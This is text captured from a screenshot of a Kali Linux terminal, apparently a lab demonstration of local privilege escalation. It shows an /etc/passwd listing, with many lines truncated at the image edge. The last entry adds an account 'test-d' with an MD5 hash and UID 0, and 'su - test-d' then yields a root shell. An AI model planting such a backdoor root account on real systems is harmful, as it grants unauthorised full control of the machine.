 mysql:x:120:128:MySQL Server,,
stunnel4:x:999:999:stunnel ser
_rpc:x:121:65534::/run/rpcbind
geoclue:x:122:130::/var/lib/ge
Debian-snmp:x:123:131::/var/li
sslh:x:124:132::/nonexistent:/
ntpsec:x:125:135::/nonexistent
redsocks:x:126:136::/var/run/r
rwhod:x:127:65534::/var/spool/
iodine:x:128:65534::/run/iodin
miredo:x:129:65534::/var/run/m
statd:x:130:65534::/var/lib/nf
postgres:x:131:138:PostgreSQL
inetsim:x:132:140::/var/lib/in
king-phisher:x:133:142::/var/l
kali:x:1000:1000:,,,:/home/kal
polkitd:x:998:998:polkit:/none
beef-xss:x:134:148::/var/lib/b
gpsd:x:135:20:GPSD system user
acunetix:x:997:1001::/home/acu
redis:x:136:149::/var/lib/redi
clamav:x:137:150::/var/lib/cla
liuty:x:1001:1002::/home/liuty
dog:x:1002:1003::/home/dog:/bi
pig:x:1003:1004::/home/pig:/bi
bird:x:1004:1005::/home/bird:/
lll:x:1005:1006::/home/lll:/bi
joker:x:1007:1007:joker,11,22,33:/home/joker:/bin/bash
test-docker:x:1008:1008::/home/test-docker:/bin/sh
test-d:$1$test-d$j3yZOQmxlJ8A/uQjzNe4Q0:0:0::/root:/bin/bash
/mnt #
kali@kali:~$ su - test-d
密码：
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run: “touch ~/.hushlogin” to hide this message)
root@kali:~# whoami
root
root@kali:~#